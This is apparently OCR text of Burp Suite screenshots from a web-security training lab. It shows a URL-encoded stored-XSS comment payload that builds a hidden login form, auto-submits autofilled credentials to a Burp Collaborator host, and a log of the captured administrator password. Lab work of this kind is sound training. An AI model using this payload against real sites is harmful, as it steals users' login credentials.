 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac7c1f5d1f12369fc05c14f400a1001f.web-security-academy.net
3 Cookie: session=MFRyEHdol7b0nQWXPcO0aUjfgvpvNtlY
4 Content-Length: 1017
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://accf1f401f60f38bc0261a1a001900fa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://accf1f401f60f38bc0261a1a001900fa.web-security-academy.net/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=OwmTo7Dj0ehr06fZp5USc0wP9jHMbfNa&postId=6&comment=
%3c%66%6f%72%6d%20%61%63%74%69%6f%6e%3d%22%68%74%74%70%73%3a%2f%2f%75%6f%6d%77%63%64%39%7a%6e%36%6a%75%
32%30%67%6e%74%69%6c%34%37%65%6e%75%75%6c%30%63%6f%31%2e%62%75%72%70%63%6f%6c%6c%61%62%6f%72%61%74%6f%7
2%2e%6e%65%74%22%20%69%64%3d%22%78%73%73%2d%66%6f%72%6d%22%3e%0a%20%20%20%20%3c%69%6e%70%75%74%20%6e%61
%6d%65%3d%70%61%73%73%77%6f%72%64%20%74%79%70%65%3d%70%61%73%73%77%6f%72%64%20%76%61%6c%75%65%3d%22%70%
61%73%73%77%6f%72%64%22%3e%0a%20%20%20%20%3c%69%6e%70%75%74%20%6e%61%6d%65%3d%75%73%65%72%6e%61%6d%65%2
0%74%79%70%65%3d%74%65%78%74%20%76%61%6c%75%65%3d%22%75%73%65%72%6e%61%6d%65%22%3e%0a%3c%2f%66%6f%72%6d
%3e%0a%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%73%65%74%54%69%6d%65%6f%75%74%28%66%75%6e%63%74%69%6f%6e%
28%29%7b%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%78%73%73%2d%66%6f%
72%6d%22%29%2e%73%75%62%6d%69%74%28%29%7d%2c%20%33%30%30%30%29%3b%0a%3c%2f%73%63%72%69%70%74%3e&name=a&
email=a%40a.a&website=http%3A%2F%2Fa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=6
3 Connection: close
4 Content-Length: 0
5
6
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any i
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
65 2022-May-31 06:45:38 UTC HTTP uomwcd9zn6ju20gntil47enuul0co1
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?password=
passwordwjzluzhkx6phal2estrjwjzluzhkx6phal2estrjwjzluzhkx6phal2estrj
&username=administrator HTTP/1.1
2 Host: uomwcd9zn6ju20gntil47enuul0co1.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
? Search... 0 highlights